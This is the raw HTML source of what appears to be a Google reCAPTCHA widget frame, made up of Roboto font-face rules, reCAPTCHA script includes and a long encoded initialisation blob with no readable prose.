  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="V7fkW-vUCVeT3WYZukw2Bg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="V7fkW-vUCVeT3WYZukw2Bg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="V7fkW-vUCVeT3WYZukw2Bg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\[base64]/wp/ClwTDpD7CgsOoeUNxwqQNwpZZZ8KsegzCmMOOw77CpDvCp0pfw6PDjknDgzTCgRVzwrHDr8Oowp8Gw6kFQ8KiKGrCisK6AMOhwrDDkwkQwrDDsMKBAQcMRMOhN1wNQMOIZXXDl8KZw5vDrGt3NQoOw7rCqsOZw4RRwpnDnlrCpTh/w7zCgzNQwrgqTCUlVlXCk8K/w5zChcKuw7I+NjHCpx5qwolhP8Khc8K1wrXCuhQFfhDCi27Dj00Jw6kJw6PDqCtJWHtRD8Kaw4pMw7NCwrIYw7LDrSDCrQTCrMKKwq/Dkig/ZsK3wpHDjxkFfMO7w47DocKXw6vDolnCu1NUdsO1FcKnM8KLw4fDn8K5Dxl4wprCtsO/dlstKcKRFSvCvWgswoRCUWxoaMOhZHnDk03CosOSFsOVfQjClFITU8KscsKDw4LCrlZmf8OSwpLCjcKew6fDngVjw6JwAsOWw44XC13Dox1wI3JLw78MwpQVVMOuKjd6R8KqfXLDn0g1QcOYw6Mkw4nCi8OdZsKBw5TDgMKywpQ7BTvChMK2wrDCql/CvGgIwqgGw7diw5jDtGrCpMOuJ8Krw6IgBMKpZcKawpN4FcOWw5dbw77DrMK3w7DCvxXCsURuQ8Opw780GRDCjMKZBcKKQMOMdwsNIVvCn8OmWQYHfMOaR8O0w5p+AGzDtnU2MCR8wr9dw7wzVcKDYcOGw5HDvD/CiGpNQHrDnwbDvMK2DsKZfxI/w5o5cQDCtVBuwqcaw7nDp8KGNVLCvXbDrcKbRsK0bMO2w6wLScOIKcKUTVPDqgtLMcOCwrLCgzIYw6zDvcOKeMKWesKcEVNdw4l8w5tZw5cLAgcbdX/[base64]/DsQdDwqFpwpNrwr9NI8K3w5HDi8OVL8Kewp3CqBbDkcKQcsONwrjCs8Oww4PCt8Kiw4h/wrwJw6deaiTChjzCgmxPDsKMa8KwV8KXw5HDrDJKw4h7SzjCqjIgw6cQFDTDg8K+wqHDnsKfwp3Dhjt1w5HCicO5LsO2w711w4YXE8KZw7h/IMKZw5rDvELDicKLw6jCmzkCCMKnwrBmBxrDtcK/NWbDpcO9EGtBYDvDsg7ComJGw5EtTMKtDsOsw7jCkcKCL23CoMObwpTDgMOtw7ZYw4d3VMKewq/[base64]/DuHDCrsKECMOucUEgA8OYwrBWwpjDmzzDs8OBesKZe0nDl8KuWMKGw4g7dgtFKUBMG8OWJGTDqMOBVsO3w7/[base64]/DiwjDtsOnWH8Tw6xDw4cSdcOJwq1ZFFnCqDBFw5oPbcO7fVnCnTPChibCp2BoOsK2DsKpecODNMO6QMO7w7UhDFlUFxDCi8O+QjTDlsKjw7XDlTvCuMOOw6BURQXDgU7CtX1vwqccVsKyRcOqwp9seVw/Z8OowoFSCcKcUSXDoQnDqj8mJwwST8KSwpxUfMKYwpBPwphLw7XChEJfwrh9YEHDgcOXeMO4EiDDlDVzKmPDmUfChMOqecOHERMuc1nDkMOJwqnDqRjCtzYVwqTClRzCvsK4w4DDjsOyM8O3w4fDrsKJbAIYLsKbw6TDlXtQw6TDpG7DjcKxBk/Dg2thb2Mow7nCvX3CnsKZwrXDsFhdwqQLw7J9woYSfGXDjiHDvMK+w6rDncKUbcO6aXdgTRbDisK/Dj/DmXk1woLCoHZEw74nOXFCZgd5wpLCgcObACUowrPCjFV5w7wqwrbCtcOwTQfDkMK2wrDCrWDDvwpzw7HCvsKlBMK7wq/[base64]/[base64]/Ci8KPP07DtcKIccK7w6xKwqRsfS1CwrXCmRvDmjVEw61Tw4QWBMOSw4BmRirCrsKZRXkPw5vDtMOZw7LDgMOowpnDr1TDmTDCoV/DvWLDqcKaWUjCilIwHMO1woMpw7DDk0HCiMOtNGDCpljDq8OuB8ORZcKow57Ck3h4wrhkw5UkVcO2wpxuw63ComPDl8OoIUbDp1ouf8OjA1/[base64]/[base64]/[base64]/w4wKwq7Dox80RC3DucOlesK0w6TDscKfKMKIScOnKxbDgcKvwqjClSlmw5PDssKNF8KZw5EsJMKpw6HCgH0HNnkPw7NhFmvChndYw7TDlsKkwqgvwofDj8O/wpfCrsK/L2DCkHHChwLDhcO4w5tMcsKpfcKrwrFsJhPCnFrCjn02w6NEEjbCvMKCw4fCqBtyLn5zwohGw71jwoNSZxDDuEXCpgQywplkw7wmw4x8wonDpXTDgMKqw6fDvsKlbg8yw4vDvjPDu8KTw6LCgDvCpkMjV2hVw6vDmDnDii5LB8OZe8OXw4s6J8OFw5HCqcKCP8OdJnl/LiNYRMKbZMKnwoRTDmnCosOZwogqLwIKw5MvVT7CiW7DkSwew4XDhMK9PyrCiH92dsOHBsO5w47Dugsdw4Fpw4/CoyB9XsK6wqLDnMOTwqvDiMOmw61dAMOswp4HwrbClEZoRB4XTsK9w4rDmsOYwoPDhsO/OkEEYX1GFcK7wrdGw7FKworDlcO5w7XCoUdXw6ZLwpPCl8Ocw4/CiMOCeRcQw5VJGSpjwrnDiws4woRKwrnCgsKAwpBKYEcqTcK9w5x7wrRLUS9NUMOiw5wvfEkGbTnCk0zDsls2w5jCjxvDvsKwKjtaZsK5w7jDuX7CmFkGL0XCksOfwrkFw6B2J8K+w7PDrsKrwpTDg8O9wrTCm8KDIcO6wqzCmi/CjMKlwqETesKAeEhWwr/DicKvw6/Crl/Dhmt2wqPDo18ww5B/w4zCq8OONTPCnsOlwph+wp/CgmctBxbCiE/DrcKww7nCh8KXCsKTw5BwR8OxwrfCvMKvdzfDqg7CtWB6w4jDhi7CusO8Dx1GenHCg8OGG8KPJwTCtBbCisOXwoMFwp3CpSDDuEhXwrLDgnfClWvCnMO3esOMwobDpmlLe3PDl0EnL8O1ccOUbVECE0fDnxBBNXjDkCAww6ItwpXCj8OpQcOLwrLCvcOnwq/CunpQLcKNamnCsxg8woXCtsOjQyAOWMKEw6Umw4w2VyfDiMKPDMKTQXnDvETDosOFwoRCHXB6YBcywoRFwpx1w4LDsMKVwpzCvCPCnTlpS8KGw7sEKTnCvMOzwpMWKi9DwrkxasK/[base64]/[base64]/[base64]/WH7CuMOzPTDCjQHDg3fDniTDkBUyMcKkPRQIw4TDp8Kpw7xjwrlIC8OFXzbCpi/Cl8Kqw5RmRFzDscOTwrMlasOAwonDqsKgfcO1wojDmyJtwpfCj2VwIsO4wrnCusOTMsKdDsKOw5MYecOew65FYsK4wp7DrjvChMKgElbCuMKVc8O/KcOSw7XDvMONdxPDm8OhwrjCi8OgfMO4woXDocOEw5tRwrA5KzM4w4VKah8yUAvDk2TCk8KpB8OAIMO2w6NIIcK4DsONw51MwozDj8Okw6/Dq1HDjMOqUcO3eQ9kOi/[base64]/[base64]/eMK8w7TCrifDmcOFw5bDkUMYESNUw77DksKvKcOsfcK6w5Qjw5rCiMKKecKZwp4nwpLDmRcdBnh+w4bDrlQtOsOfw5khwpvDqcOVbBd8LsK1NizCmnXDnsOyLsKhGQTDt8Orwp/[base64]/Dq8OGw6oSQRcWJFnDr8Kaw6bDrTtlw7ZjwrVRewLCqsKwwo7CgsKdw7xxPsKaw7XDimnDosOwKWtRw4fCu0IaRMKvw4ZKwqIZR8KNXB1GeBdXw7Z4w5jCuhoTwo3Cj8KbCDzCmsKaw7HCo8OHwpzDpMOowoNow4NMwqfDpXJewpjDpFwAwqPDlMKjwqhrw53CpDYYwp/DiU/CmcK6wo4sw64kesO7HwN8woDDiTHCh3HDvXHDhEvDocKvKl4JwrE+wp7Cj1/Cl8Krw7AUwrE2EMK+w5fCj8Kow7LCi2ciw5vDq8OtGjEYwoPCgDlRblJyw5nCkkoGE2/[base64]/Cg3XDqMKHLsOccCXCisKpwrbDrsOHw5nCucO0wos/c8Kqwr9HdysZw7MkwpsABcKsw5HDt1vDs8Kww4bCi8KJBFxMwpUwwrzCs8KOw70zDsOhLF/[base64]/CkMOHCydmKXfCh1IkwrPDvjp3w5zCmRfCnHlBwoBsD1rDiMKrwqB+wqDDnk1qQcOaJsK/Q8KIWzIGF8KJLsKZwpVJc1vDhD3Cj8OYdXtbZAcTwpBFeMKAw5NLw7vCpUdvw5fDkiDDgsOTw5TDogbDi0nDjhlmwpnDrjZwfcOVJQLCqRbDq8OAw7piGxN4w5AJDcO+ccKUWlkKMQLDg1LCrMK/LMOFBsOsXHbCqcK2WsOlbWbCv0/[base64]/Di05pwoTCkMKGUcKcCnJ3w4gTGcK/[base64]/Du8KqG8KFw4dgSQoYOsK0wr3CoMKxw7llwpV8w6LCqsKvGMO/[base64]/CtsKTNWVmw77DjXoJw6nDi0Uew7/DncKHEWbDtTfCksOJIkB5w4PCssOjw6AQwpbChcONwpxbw5zCq8KzKn5iaT1wKcKcw7bDqEUEw5YJEETCssKsfMOTL8KkfUN6w4TDnD9Bw6/[base64]/IcKdw6nCqBoWM0vDlcK9WF/DtMKSwpMtw4LDrD7DkG3Dow7DiHLDhMO3FMKkV8OJTMK9X8KdSCsBw4tUwr1aacKzE8OqWn99w4/CgMOBwrnDgkQ3wrtBw7XDpsKvw68vFsOEw6XCuWjClWjDtsOvw7JTdMOUwq0rw6bCkcOHwr3ColfCtAIJdsOWwqBLC8KdLcKsFTNsWS8hworDkcO3fw0xCMK9w70vwok2w6EsKxNMRDA9CMKPc8OCwq/DkcKCwpfCmGvDocOqOsKnHcK3DMKsw4rCmcKdw7zCozvCoSw4f3MyT3fDvMOKWMOhAsKiJMKYwqdmJ35+DGnCmS/[base64]/DqnXDmcOidjdnwoc8WwfCkFsUeMO4NsOGw7TCmizCnsO2wo7CmsO5cMOMGTvCuCVawq7DmgvDvsKHw6QpwqvCpsKlYyHCrBwkwpzCsiYiWE7DjsOsw5hfwp/DuBIdKsK3w541w6nDhsOzw43DjVMww5PClcKSwqpawrp8PsK5w6rCi8KlYcOKHMKjw73CuMKkw7MEw6nCscK9woxBQcKnOsOPCcOEw6rCmhHCtMO5EQjDg3rCj1QfwqLCk8O0DcO/w5UuwoYtN30RwpcoFMKdw5EVFmQpwrsqw6PCkHXCr8KdSWlDw7HCtyxFJ8O0woPDv8ObwrrDpFLDhcK3eRxVwpzDqGhFHMO6w5pAwpbCn8OEw6NiwpdwwpzCtkJgZi3CscOKPghyw4/[base64]/CvzItw7oCeiAmL1zClsOuaMKBw6Bqw5bCoyHDpFTCtW1tecK7Z3YDaEF5bMKeK8Kiw4vCoSTCpMKpw79bw4zDshPDkcOze8O2G8OQBFluVT8iw5A2PXzCi8K9eHgpw6zDg0daAsOVW0/CmCjDgTQ0DsOiYg7DusKXw4XCmiwiw5DDslFBYMOXFF5+RVDCucKEwoBmRS3DjMOawrrCtsKlw5gvw5bDlsO5w7XCjmTDtMKcwq3DnDjDmsOow7fDg8OwNH/Dg8KKCcOswow6aMKaIsO7AcKsOEULwqtjVcO1M33DgW3DmGbCrMOmIDHCrkHCt8OmwqXDglnCrcK2wrcOG1sLwoxTw642wo/Co8KfeMKlCsKzIjXCmcOwS8OUZ09UwpfDnMKYwqXDvMK7w5rDhMK3w6VTwoDCtcOnecOAEMOyw71iwqNuwo4MSk3Dm8OLZcOAw7YQw4VKwqI/IXBcw7h8w4FCGcONKFN6wpzDlsOfwq/Dt8OkMl/[base64]/w5/Cm8KzaToDwqY6wq1vRcK+w7zCp1PDosOoQsOJwr3CgiJyKjnDjcOVwrTCqTLDsGchw45YO2rCosKfwqsnZ8OeKsK8DHtJw4PCnHwpw7hSXnzDkcOlAGAXw6hPw5rDpMOSw64iw63CjsOUW8KywpgKRC5JOgV8VcObAMOJwoU/wpUYw79/Z8O/UglPBB06w4HDqTrDnMOKEhMkcXsLw7HCi29mbWthLE7Dl3fDjA81Yn8mwrfDnxfCgSJccX5VC1UwGMOuw7chWFDCqMKUwrN0wpkuWMKcH8OyOkFQLMO6w5hswpl7w7bCmMO+SMOiLXrDv8OXJcKswr/Cqmd6w5nDqmnCgjfCu8Omw5PDqMOIwqNow4QbMCIUwqQafBxHwrnDscOVKMOKw7TCscKPw6IPO8KrMildw68RKMKaw6Emw6BMIMKhw6gKwoU3wqbCvsK/HBvDm2jCucOMw5zDj1YiG8KFw7nDoSkPHUvDmXMgwrcXIsOKw4pAdFrDhcKwchEZw4N5N8OIw5bDjMKkAsKwTcOyw4TDv8K8QRpLwq0XWcKRasKDwrXDlXjCr8ODw5nCrCsdcMOGPUTCowIMw4RpeVF+wrvCuQp+w7/CpMOnw50wXMK0wpfDgMK4KMOywpnDlMKEwobCqBzCj1FFbnHDqsKfK0tEwr/[base64]/DigsSw4PDt8KwwqAECRvDu03Ch8Kfw5Vgw47DlcKXw5PCqmTCm8KXwojDhsK+w5ouJCbDtW/[base64]/Dk1rDjcOaFnzCm8Oew7Z5wrg6woIiw63CuBRGFsKxTMKswoBAw7IVBMO3TwduAWHCjyLDjMOewqDDuVNbw57CulfDhsKCLmnCrMOnJMOVw7g1OlvCgFYBHUnDn8KrS8O7woYrwrN5Iw9Uw5/CoMOZJsKTwpliwqfCgcKWa8K5cQwuwqYiVcKEwqrCpE3CnMKmQ8KVWljDqSRrKsOww4Aww63DtMKZMw96dkhdwpolwpEgHcOuwpw3wqXCl1pzwqbDjQxawrfDnVN8TsK+w5rDq8Kqw7DDiQ1SHBfCusOHVBcNfcKjOHrClG/CjcOTdWHCqy0RO1HCozrClcKFwp/[base64]/[base64]/DvcKqwqFVXcKyW0pKDMOFYcKYwqMeDHoUWcO6R27DlAjCnsKYw6HCicOlZsOBwp4Lw5/DlMK5Bi3Cn8KgbcOARiN6b8OTMGzCszgWw5jDsw7DqyHCvQXDm2XDklA1w77DhzLDsMKkImYydcKNwpAUwqUBw4HDg0Qiw61gB8KZdw7CssKOaMO7XkvCjTHDvDM7GTULDcOCNcKYw5EQw5wCEsOrwoLDkFQPIV7DnMK7wpBTE8OwF3LDmsOTwp/DkcKuwrxHwoFXQmMDJlLClQ7CljrDjnvCpsKjYMOxccOIDzfDq8KWUDrDpmhoTnPDocKNdMOUwqEJdHUKUMOrYcKGw7csVMKXwqLDglgUQTHCthIIwqMewpnDkE/[base64]/[base64]/[base64]/CljsxQMOdaSHCjMOswrDCgsObwp3CjXMQYMK0wq8PUiXCj8OSwrpZNwoNw4PCl8OENsOjw5liRi3Cm8KfwrkRw4RMfsKCw7LDh8O4wpvDq8KhSnrDojx8KlfDmW1fTXA3S8OQwq8LRsKybsK/U8Omw70qccKcwpgQPsKgS8KiXgU7w6fCrMOoS8K/[base64]/DlMOoXlbDphB6Q8KKIVfDpMObUsKBIsO7wq5iA8OYw7fCncO6wp3DhilHLinDrygXw60ww7cERMKZwovCqcK1w4Ebw4rCuxQQw4TChMKAwrfDhHEHwqRAwoFfNcKOw5HDuwbCrF7CicOrW8KTw6TDh8K/[base64]/[base64]/wqtaVcKSe8O9E8K4woLCmcO7QTdxw6k8w4gvwpnCjRDCvsKbEcKnw4vDij4Zwo1GwoVhwr0FwqfDjHDDiljCmnd7w4zCosOvwofDu1zCjMOHw6HCo3PCgBLCpyPDnMKYRVjDgEHDvMOqw4DDhsK8HsKzbcKZIsOlA8OKw7rCj8O6wrHCtHl+KCoYEXUTWcOYDcO/wq7CsMOuw5tMw7DDqlYrE8KoZxRWHcOlWG1Yw5guw7I5LsK6J8OsTsK2KcO1N8KLwowSZHHCqMOLwq8vesKIwoZlw5XCoEbCusObw5TCtsKow5bDtsOSw7gKwpJFesO0w4VsdxPDlMKbJsKSwrtSwoTCr1bDlcKKwpXDiADCrMKgVjsEw5nDtCEFcBVzX0wWTg8Hwo/[base64]/DucO5YMORwr/[base64]/CssKkG2PDuMOCwpnDo8Onw57Cu8Oww40ww6jChcKXfMOhYcOZHB7DllLCqMO/QCrCvMODwo7DrsOiHkwABUsBw7dDwoNLw4xRwqZUCEXCvG7DlGDCkWMs